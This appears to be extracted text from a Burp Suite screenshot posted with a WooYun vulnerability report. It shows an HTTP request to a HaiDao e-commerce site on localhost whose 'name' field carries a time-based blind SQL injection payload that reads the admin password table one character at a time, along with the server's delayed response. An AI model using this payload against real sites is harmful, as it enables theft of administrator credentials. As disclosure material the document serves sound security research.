 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /haidao/index.php?m=user&c=user&a=update_name HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 94
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://127.0.0.1/haidao/index.php?m=user&c=user&a=userinfo
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1422024559833;
CNZZDATA1702264=cnzz_eid%3D1455471506-1424432294-http%253A%252F%2
52F127.0.0.1%252F%26ntime%3D1424432294;
CNZZDATA1670348=cnzz_eid%3D955842163-1425010875-http%253A%252F%25
2F127.0.0.1%252F%26ntime%3D1425016280; hd_sid=pDv3Zs;
hd_auth=5e1eCxdanQaUpJvj47PM1DDp3VSd2RpjHYsmMmilcdmDbpBbOCAEevoEY
iK4fkA92hLG1A5w%2FMzsVbOgCZTN; ECS[visit_times]=2;
CNZZDATA80862620=cnzz_eid%3D178761384-1429501631-%26ntime%3D14295
01631; PHPSESSID=5s4vjt0jlpkmvf13ua4dcc2u14; Cart=null;
_uname=test%5C%27;
user_key=37c55bVAqZPIsDLkeYN9j0FGmTj8FgduVBGAgvW1;
_history=1%2C; cart_num=0
name=')+or+if(ascii(mid((select+password+from+hd_admin_user)%2C1%
2C1))%3D57%2Csleep(1)%2C1)%23
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 26 Apr 2015 13:12:19 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 83
Content-Type: text/html
{"status":1,"info":"\u6635\u79f0\u5df2\u88ab\u4f7f\u7528\uff01","url":"","ms":1500}
? < + > Type a search term 0 matches
www.wooyun.org
405 bytes | 4,117 millis